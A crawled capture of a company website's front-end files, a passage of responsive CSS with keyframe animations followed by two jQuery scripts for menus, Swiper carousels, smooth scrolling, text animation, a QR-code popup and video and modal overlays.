            width: 48%;
        }

            .ne-select ul li:nth-child(2n) {
                margin-right: 0;
            }

            .ne-select ul li select,
            .ne-select ul li input {
                font-size: 16px;
            }

    .ne-select {
        padding-bottom: 30px;
    }

    .new-list .left {
        width: 100%;
    }

    .new-list .right {
        width: 100%;
        margin-right: 0;
        padding: 20px;
        height: auto !important;
    }

        .new-list .right .bit {
            font-size: 17px;
            line-height: 32px;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            line-clamp: 1;
            -webkit-box-orient: vertical;
        }

    .new-time {
        width: 100%;
        text-align: left;
    }

        .new-time h1 {
            font-size: 20px;
            line-height: 30px;
            width: 30px;
            float: left;
        }

    .new-list2-fc {
        width: 100%;
        padding-left: 0;
    }

    .new-list2 li:after { display:none
    }
	.new-list2 li{ margin-top:0; padding:10px 0;}

    .new-list2-fc h3 {
        font-size: 14px;
    }

    .new-box {
        margin-bottom: 35px;
        height: 460px;
    }

    .case-box dl {
        width: 100%;
        margin: 0 0 35px 0;
    }

        .case-box dl dd {
            height: 54px;
            font-size: 18px;
            line-height: 54px;
        }

    .n-list {
        width: 100%;
        margin: 0 auto;
    }

        .n-list li {
            position: relative;
            line-height: 45px;
            border-bottom: 1px dashed #dbdbdb;
            padding-left: 25px;
            font-size: 15px;
            color: #333333;
            padding-right: 25%;
            margin-bottom: 10px;
        }

        .n-list span {
            width: 25%;
            font-size: 15px;
        }

    .detail {
        line-height: 30px;
        font-size: 20px;
    }

    .tz-gsgl {
        padding: 30px 0 30px 0;
    }

    .tz-bit h1 {
        line-height: 52px;
        font-size: 30px;
    }

    .tz-gsgg .gg-list .left {
        width: 100%;
    }

    .tz-gsgg .gg-list .right {
        width: 100%;
        position: relative;
        height: 600px;
        padding-right: 0%;
    }

    .yydt dl {
        width: 100%;
        cursor: pointer;
        transition-duration: 1s;
        position: relative;
        transition-duration: .5s;
        float: left;
        margin-right: 0;
        margin-top: 10px;
        margin-bottom: 10px;
    }
	.ne-z01{ padding:30px 0;}
	.hz-ti h1{ font-size:20px;}
	.hz-ti p{ font-size:16px; padding:15px 0;}
	.hz-img{ width:100%;}
	.hz-txt,.hz-li02 .hz-txt{ position:relative; width:100%; padding:20px 0;}
	.hz-txt p{ font-size:14px; line-height:1.6;}
	.ne-z02 .hz-ti{ padding-bottom:20px;}
	.hz-txt h1{ font-size:16px; padding-bottom:0;}
}

@media only screen and (max-width: 490px) {
}

@keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-moz-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-webkit-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-o-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}
}


--- FILE ---
content_type: application/javascript
request_url: https://wincellchina.com/js/index.js
body_size: 1639
content:
if($('.main-header li.dropdown ul').length){
    $('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');

}

if($('.mobile-menu').length){

    $('.mobile-menu .menu-box').mCustomScrollbar();

    var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
    $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
    $('.sticky-header .main-menu').append(mobileMenuContent);

 
    $('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
        $(this).toggleClass('open');
        $(this).prev('ul').slideToggle(500);
    });

    $('.mobile-nav-toggler').on('click', function() {
        $('body').addClass('mobile-menu-visible');
    });


    $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
        $('body').removeClass('mobile-menu-visible');
    });
}


var logolist = new Swiper('.logolist.swiper-container', {
		nextButton: '.logolist .swiper-button-next',
		prevButton: '.logolist .swiper-button-prev',
		slidesPerView: 7,
		spaceBetween: 24,
		slidesPerColumn: 2,
		// autoplay: 6500,
		roundLengths: true,
		breakpoints: {
			1280: {
				spaceBetween: 12,
			},
			1200: {
				slidesPerView: 2,
			}
		}
	})
	
	
	
	var tyrkbanner = new Swiper('.tyrkbanner.swiper-container', {
		nextButton: '.tyrkbanner .swiper-button-next',
		prevButton: '.tyrkbanner .swiper-button-prev',
		slidesPerView: 5,
		spaceBetween: 20,
		autoplay: 4500,
		roundLengths: true,
		breakpoints: {
			1200: {
				slidesPerView: 1,
			}
		}
	})



--- FILE ---
content_type: application/javascript
request_url: https://wincellchina.com/js/page.js
body_size: 9580
content:
var isMobile = false,
	mobile = false,
	win_width = 0,
	win_height = 0,
	navItem = 0,
	atH = 75,
	$menuBtn = $('.menu-handler'),
	menuM = $(".menubarM"),
	pageNavNum = 0,
	scrollNav = 0;

var pageInit = {
		init: function() {
			win_width = $(window).width();
			win_height = $(window).height();
			if (win_width <= 1024) {
				isMobile = true;
				atH = 95;
			} else if (win_width > 1024) {
				isMobile = false;
				atH = 75;
				menu.close();
			};
			if(jQuery(".page-nav-box").length>0){ scrollNav=jQuery(".page-nav-box").offset().top;}
		},
		setImgMax: function(img, imgW, imgH, tW, tH) {
			var tWidth = tW || win_width;
			var tHeight = tH || win_height;
			var coe = imgH / imgW;
			var coe2 = tHeight / tWidth;
			if (coe < coe2) {
				var imgWidth = tHeight / coe;
				img.css({
					height: tHeight,
					width: imgWidth,
					left: -(imgWidth - tWidth) / 2,
					top: 0
				});
			} else {
				var imgHeight = tWidth * coe;
				img.css({
					height: imgHeight,
					width: tWidth,
					left: 0,
					top: -(imgHeight - tHeight) / 2
				});
			};
		},
		setScroll: function(anchorCur) {
			if ($(anchorCur).length >= 1) {
				$("html,body").animate({
					scrollTop: $(anchorCur).offset().top - atH
				}, 0);
			}
		},
		scollHeader: function() {
		    function c(){
				var s = $(window).scrollTop();
				s > atH ? $(".top").addClass("ptop"): $(".top").removeClass("ptop");
			}
			$(window).scroll(c),
			c();
		},
		setErmbox: function(obj, title) {
			obj.click(function() {
				var str = '<div class="ermsblack"><div class="ermSBox"><div class="img"><img src="' + obj.attr("data-img") +'"/></div><div class="t">' + title + '</div></div></div>';
				$("body").append(str);
				$(".ermsblack").fadeIn();
				$(".ermSBox").animate({
					marginTop: "-132"
				}, 400);
				$(".ermSBox .close").click(function() {
					$(".ermsblack").remove();
				});
				$(".ermsblack").click(function() {
					$(".ermsblack").remove();
				});
				return false;
			})
		},
		splitWords:function (el) {
			var _test = el.html().split('<br>');
			el.html('');
			for (var i = 0; i < _test.length; i++) {
				el.append('<span></span><br/>');
				_test[i] = _test[i].split('');
				var _span = el.find('span');
				for (var j = 0; j < _test[i].length; j++) {
					_span.eq(i).append('<i></i>');
					var _i = _span.eq(i).find('i');
					if (_test[i][j] === ' ') {
						_test[i][j] = '&nbsp;'
					}
					_i.eq(j).html(_test[i][j])
				}
			}
		},
		setWordsDelay: function(el, time, delay, reverse) {
			var _span = el.find('span');
			_span.each(function(i) {
				var _i = $(this).find('i');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setSplit: function(el) {
			var n = el;
			for (var e = 0, t = n.length; e < t; e++) {
				var a = n[e],
					r = a.textContent.trim();
				a.innerHTML = "";
				i(a, r)
			}

			function i(n, e) {
				for (var t in e) {
					var a = document.createElement("span");
					a.innerHTML = e[t] === " " ? "&nbsp;" : e[t];
					n.appendChild(a);
				}
			}
		},
		setTimeDelay: function(el, time, delay, reverse) {
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find('span');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setTransitionDelay:function(el, time, delay, reverse,kitem){
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find(kitem);
				_i.each(function(j) {
					if (reverse) { j = _i.length - j - 1; } 
					$(this).css({
						'transition-delay': delay + time*j + 's',
						'-webkit-transition-delay': delay + time*j + 's'
					})
				}) 
			})
		},
		showbox: function(htmlAddress) {
			$.ajax({
				url: htmlAddress,
				dataType: "html",
				success: function (data) {
					if (data == "" || data == null) {
						return;
					}
					else {
						if(jQuery(".md-modal").length>=1){
							jQuery('html').removeClass('md-show');
							jQuery('.md-modal').remove();
						};
						$("body").append('<div class="md-modal"><div class="align-vertical"><div class="vertical-inner"></div></div></div>');
						$('.md-modal .vertical-inner').append(data);
						setTimeout(function(){$("html").addClass("md-show");},50);
						
						jQuery('.form-box-close').bind('click',function(e){
							jQuery('html').removeClass('md-show');
							setTimeout(function(){jQuery('.md-modal').remove();},400);
						});
						jQuery('.md-modal .vertical-inner').bind('click', function (e) { 
							if ($(e.target).hasClass('vertical-inner')) { 
								jQuery('html').removeClass('md-show');
								setTimeout(function(){jQuery('.md-modal').remove();},400);
							} 
						});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					jQuery('html').removeClass('md-show');
					setTimeout(function(){jQuery('.md-modal').remove();},400);
				}
			});
		}
	},
	menu = {
		init: function() {
			$menuBtn.click(function() {
				if (navItem == 0) {
					$(this).addClass("active");
					$("html").addClass("menuOpen");
					$(".menubarM-box").removeClass("menubarM-hide");
					navItem = 1;
				} else {
					$(this).removeClass("active");
					$("html").removeClass("menuOpen");
					$(".menubarM-box").addClass("menubarM-hide");
					navItem = 0;
				};
			});
			$(document).on("click", ".menubarM-list a", function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH + 1
					}, 600);
					menu.close();
				}
			});
			$(".pusher-black").click(function() {
				if (navItem == 1) {
					menu.close();
				};
			});
			$('.link-select-box').click(function() {
				if ($(this).hasClass('act')) {
					$(this).removeClass('act');
					$(this).find('.mc').stop().slideUp(300);
				} else {
					$(this).addClass('act');
					$(this).find('.mc').stop().slideDown(300);
				}
			}).mouseleave(function() {
				$(this).removeClass('act');
				$(this).find('.mc').stop().slideUp(300);
			});
		},
		close: function() {
			$menuBtn.removeClass("active");
			$("html").removeClass("menuOpen");
			navItem = 0;
		}
	},
	pageNav = {
		init: function() {
			$(".page-nav-c a").click(function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH
					}, 800, 'easeInOutExpo');
				}
			});
			var $sec_nav = $('.page-nav');
			if ($sec_nav.length) {
				var $sec_n = $sec_nav.find('.page-nav-c'),
					$current_item = $sec_nav.find('.active').parent();
				if (isMobile && $current_item.length >= 1) {
					$sec_n.stop().animate({
						scrollLeft: $current_item.position().left
					});
				}
				$(window).resize(function() {
					if (isMobile && $current_item.length >= 1) {
						$sec_n.stop().animate({
							scrollLeft: $current_item.offset().left + $sec_n.scrollLeft()
						});
					}
				});
			};
			$(window).scroll(function () {
				var windowTop  = $(window).scrollTop();
				if(windowTop>scrollNav){
					var num=jQuery(".top").length;
					num >= 1 ? $sec_nav.addClass("fixed"): $sec_nav.addClass("fixedM");	
				}else{
					$sec_nav.removeClass("fixed fixedM");
				};
			});
		}
	},
	setscolsider={
		init:function() {
			function b(){
				var s = $(window).scrollTop();
				var b = $(".foot").offset().top-win_height;
				s >= b ? $(".page-sider-box").addClass("fsShow"): $(".page-sider-box").removeClass("fsShow");
			}
			$(window).scroll(b),
			b();
		}
	};
$(window).resize(function() {
	pageInit.init();
});
pageInit.init();
$(document).ready(function() {
	pageInit.scollHeader();
	menu.init();
	pageNav.init();
	pageInit.setErmbox($('.ermItem'), "扫描此二维码关注我们");
	$(".video-sbtn").click(function(){
		var videoName=$(this).data('url');
		$(".videon").attr("src",videoName);
		$(".pvideo-bg").addClass("overlay");
	});
	$(".pv-close").click(function(){
		$(".pvideo-bg").removeClass("overlay");
		$(".videon").attr("src","");
	});
	$('.item-span').each(function(i) {
		pageInit.setSplit($(this));
		pageInit.setTimeDelay($(this), 80, 250, false);
	})
	$('.item-span2').each(function(i) {
		pageInit.splitWords($(this));
		pageInit.setWordsDelay($(this), 40, 100, false);
	});
	pageInit.setTransitionDelay($(".menubarM-list"), .1, .8, false,'li');
});
jQuery(".vwrap .close,.vwrap .videobtg").click(function() {
	jQuery(".vwrap").hide();
	$('#videobox').html("");
});
$(window).on('load', function() {
	$('.page-nav-c ul').onePageNav();
	$('.page-sdier ul').onePageNav();
	setscolsider.init();
	var hash = location.href.split("#")[1];
	if (hash) {
		pageInit.setScroll("#" + hash);
	}
});




$(document).ready(function() {
	
	$(".video-ibox .img-wrap").click(function(){
		var videoDom = document.querySelector(".information-video").play();
		$(this).fadeOut();
	});
});
